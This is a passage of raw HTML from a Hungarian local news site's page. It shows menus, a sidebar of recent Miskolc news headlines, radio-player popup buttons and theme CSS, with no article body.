href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
 value="Keresés" /></form><div class="dbg_page_sidebar_content fadein small-screen"><div class="dbg_page_sidebar_menu_wrap"><div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dbg_page_sidebar_menu"><li class='mobile-menu-cimlap menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/cimlap/">MISKOLCI HÍREK és MAGAZIN</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN</a></li><li class='mobile-menu-sep-top menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/mediaajanlatunk/">Médiaajánlatunk</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu'><span>Dokumentumok</span><i class="dbg-icon-angle-down"></i><ul class="sub-menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/moderacios-alapelvek/">Moderációs alapelvek</a></li><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/adatkezelesi-tajekoztato/">Adatkezelési tájékoztató</a></li><li class=' menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/letoltesek/aszf_oxygen_group_2021.pdf">ÁSZF</a></li><li class=' menu-item menu-item-type-taxonomy menu-item-object-dbg_cpt_dokumentum_kategoria td-menu-item td-normal-menu'><a href="https://mizumiskolc.hu/dokumentum-kategoria/jatekszabalyzat/">Játékszabályzat</a></li></ul></li></ul></div></div></div><div class="dbg_page_sidebar_content dbg_page_sidebar_content_radios fadein small-screen"><div id="dbg_media_buttons"><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_ozonfm" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>OZONE FM</h5><p>OZONE FM – VISSZATÉRTÜNK!</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-ozone-fm.php','OZONE FM','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://oxygenmusic.hu" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div><div class="dbg_media_buttons_item dbg_tooltip dbg_tooltip__left"> <a class="dbg_media_button dbg_media_button_radio1" target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')"><div class="dbg_media_buttons_image"></div> </a><div class="dbg_tooltip__wrap"><div class="dbg_tooltip__text"><div class="dbg_tooltip__text_row"><h5>Rádió 1</h5><p>Rádió 1 MISKOLC MŰSORA</p></div><div class="dbg_tooltip__text_row"> <a target="popup" onclick="window.open('https://mizumiskolc.hu/radio/radio-radio-1.php','Rádió 1','directories=no,titlebar=no,toolbar=no,location=no,status=no,menubar=no,scrollbars=no,resizable=no,width=400,height=550')" class="dbg_button dbg_button__extra_small">Hallgasd most</a></div><div class="dbg_tooltip__text_row"> <a href="https://radio1.hu/" target="_blank" class="dbg_button dbg_button__extra_small">Weboldal</a></div></div></div></div></div></div></div></div><div class="dbg_page_sidebar_bottom"><div class="dbg_page_sidebar_bottom_wrap"><div class="dbg_page_sidebar_content dbg_page_sidebar_content_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar_background"></div><div id="dbg_page_sidebar__post" class="dbg_page_sidebar__post"><div id="dbg_page_sidebar__post__container" class="dbg_page_sidebar__post__container"><div class="dbg_page_sidebar__post__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC legfrissebbek</h3></div><div class="dbg_mod dbg_mod_sidebar_latest_posts"><div class="dbg_row dbg_row_col_1"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszakai_gepi_homentesitest_vegez_a_Varosgazda_Miskolcon-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/ejszakai_gepi_homentesitest_vegez_a_varosgazda_miskolcon/" title="Éjszakai gépi hómentesítést végez a Városgazda Miskolcon"> Éjszakai gépi hómentesítést végez a Városgazda Miskolcon </a></h3></div><div class="dbg_post_excerpt"><p> A lehullott h&oacute; miatt a h&oacute;eltakar&iacute;t&aacute;si &eacute;s<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_kovetkezo_lepcsofok_a_szakma_sztar_fesztival/" title="A következő lépcsőfok a Szakma Sztár Fesztivál" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_kovetkezo_lepcsofok_a_Szakma_Sztar_Fesztival-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_kovetkezo_lepcsofok_a_szakma_sztar_fesztival/" title="A következő lépcsőfok a Szakma Sztár Fesztivál"> A következő lépcsőfok a Szakma Sztár Fesztivál </a></h3></div><div class="dbg_post_excerpt"><p> T&ouml;bb mint 650 di&aacute;k indul a szakmai versenyeken<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/keresik_az_ev_palinkas_bonbonjat/" title="Keresik az Év pálinkás bonbonját" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Keresik_az_ev_palinkas_bonbonjat-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/keresik_az_ev_palinkas_bonbonjat/" title="Keresik az Év pálinkás bonbonját"> Keresik az Év pálinkás bonbonját </a></h3></div><div class="dbg_post_excerpt"><p> Id&eacute;n is meghirdetik az &Eacute;v p&aacute;link&aacute;s bonbonja<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_miskolci_egyetem_parasportolojat_dijra_jeloltek/" title="A Miskolci Egyetem parasportolóját díjra jelölték" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Miskolci_Egyetem_parasportolojat_dijra_jeloltek-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_miskolci_egyetem_parasportolojat_dijra_jeloltek/" title="A Miskolci Egyetem parasportolóját díjra jelölték"> A Miskolci Egyetem parasportolóját díjra jelölték </a></h3></div><div class="dbg_post_excerpt"><p> A Miskolci Egyetem harmad&eacute;ves sportszervező szakos hallgat&oacute;ja,<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/a_matematikae_a_foszerep_a_magyar_tudomanyos_akademian/" title="A matematikáé a főszerep a Magyar Tudományos Akadémián" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_matematikae_a_foszerep_a_Magyar_Tudomanyos_Akademian-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/a_matematikae_a_foszerep_a_magyar_tudomanyos_akademian/" title="A matematikáé a főszerep a Magyar Tudományos Akadémián"> A matematikáé a főszerep a Magyar Tudományos Akadémián </a></h3></div><div class="dbg_post_excerpt"><p> Janu&aacute;rban a matematik&aacute;&eacute; a főszerep a Magyar<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/" title="Idén is Trevor Noah vezényli a Grammy-díjátadót"> Idén is Trevor Noah vezényli a Grammy-díjátadót </a></h3></div><div class="dbg_post_excerpt"><p> Trevor Noah, a d&eacute;l-afrikai sz&aacute;rmaz&aacute;s&uacute; humorista<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/makuka_150___kozos_emlekeinket_keresi_a_mirehu/" title="MaKuka 150 – közös emlékeinket keresi a MiReHu" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_MaKuka_150___kozos_emlekeinket_keresi_a_MiReHu-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/makuka_150___kozos_emlekeinket_keresi_a_mirehu/" title="MaKuka 150 – közös emlékeinket keresi a MiReHu"> MaKuka 150 – közös emlékeinket keresi a MiReHu </a></h3></div><div class="dbg_post_excerpt"><p> Id&eacute;n 150 &eacute;ves a miskolci<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szines_rajzok__fontos_uzenetek/" title="Színes rajzok, fontos üzenetek" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szines_rajzok__fontos_uzenetek-3-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szines_rajzok__fontos_uzenetek/" title="Színes rajzok, fontos üzenetek"> Színes rajzok, fontos üzenetek </a></h3></div><div class="dbg_post_excerpt"><p> Az Egy Csepp Figyelem Alap&iacute;tv&aacute;ny 2026-ban ism&eacute;t meghirdeti<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/mar_csak_enyhe_havazas-varhato_tersegunkben/" title="Már csak enyhe havazás várható térségünkben" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mar_csak_enyhe_havazasvarhato_tersegunkben-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/mar_csak_enyhe_havazas-varhato_tersegunkben/" title="Már csak enyhe havazás várható térségünkben"> Már csak enyhe havazás várható térségünkben </a></h3></div><div class="dbg_post_excerpt"><p> P&aacute;r fokkal enyh&uuml;l a hideg&nbsp;szerd&aacute;n, azonban m&eacute;g<span class="dbg_text_string__append"> […]</span></p></div></div></div><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg filter__grayscale"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Leendo_hallgatoit_varja_nyilt_napra_a_Tokaj-Hegyalja_Egyetem-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/leendo_hallgatoit_varja_nyilt_napra_a_tokaj-hegyalja_egyetem/" title="Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem"> Leendő hallgatóit várja nyílt napra a Tokaj-Hegyalja Egyetem </a></h3></div><div class="dbg_post_excerpt"><p> A beiskol&aacute;z&aacute;si időszak kezdet&eacute;vel a Tokaj-Hegyalja Egyetem<span class="dbg_text_string__append"> […]</span></p></div></div></div></div></div></div><div class="dbg_page_sidebar__post__bottom"><div class="dbg_page_sidebar__post__bottom_wrap"><div class="dbg_page_sidebar__post__bottom_content dbg_page_sidebar__post__bottom_social"><div class="dbg_f_social dbg_f_social_left "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></div></div></div><div id="dbg_page_sidebar__post__button" class="dbg_page_sidebar__post__button"><div>Frissítés</div></div></div><div id="dbg_page_sidebar__post__background"></div><div id="dbg_page_sidebar__kozosseg" class="dbg_page_sidebar__kozosseg"><div id="dbg_page_sidebar__kozosseg__button" class="dbg_page_sidebar__kozosseg__button"><div>Közösség</div></div><div id="dbg_page_sidebar__kozosseg__container" class="dbg_page_sidebar__kozosseg__container"><div class="dbg_page_sidebar__kozosseg__container_wrap"><div class="dbg_content_sub_title"><h3>MIZU MISKOLC közösség</h3></div><div class="dbg_page_sidebar__kozosseg__intro"><p>Szeretettel várjuk közösségünkbe mindazokat, akik szeretnének értesülni a legfrissebb hírekről.</p></div><div class="dbg_page_sidebar__kozosseg__items"><div class="dbg_page_sidebar__kozosseg__item dbg_page_sidebar__kozosseg__facebook"><div class="dbg_page_sidebar__kozosseg__title"><h4>facebook</h4></div> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=300&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="300" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div><div id="dbg_page_sidebar__kozosseg__background"></div><div id="menu_mobile_bottom"><div class="menu_mobile_bottom__menu dbg_column__5"> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/legyen_szep_napod_1/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-left"></i></div> </a> <a class="menu_mobile_bottom__menu_item" href="https://mizumiskolc.hu"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-home1"></i></div><div class="menu_mobile_bottom__menu_text">Címlap</div> </a> <a id="menu_mobile_bottom__page_sidebar__post__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-spinner6"></i></div><div class="menu_mobile_bottom__menu_text">Frissítések</div> </a> <a id="menu_mobile_bottom__page_sidebar__kozosseg__button" class="menu_mobile_bottom__menu_item" href="javascript: void(0)"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-stats-bars"></i></div><div class="menu_mobile_bottom__menu_text">Közösség</div> </a> <a class="menu_mobile_bottom__menu_item menu_mobile_bottom__menu_item__navigation" href="https://mizumiskolc.hu/hosszabb_idore_kisuthet_a_nap/"><div class="menu_mobile_bottom__menu_icon"><i class="dbg-icon-angle-right"></i></div> </a></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#1e73be!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{width:50px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{border-color:rgba(255,255,255,0.35)!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob{color:#ffffff}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:14px;width:30.8px;height:30.8px;line-height:30.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_9{width:calc(100% - 100px)!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_10" ><style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo 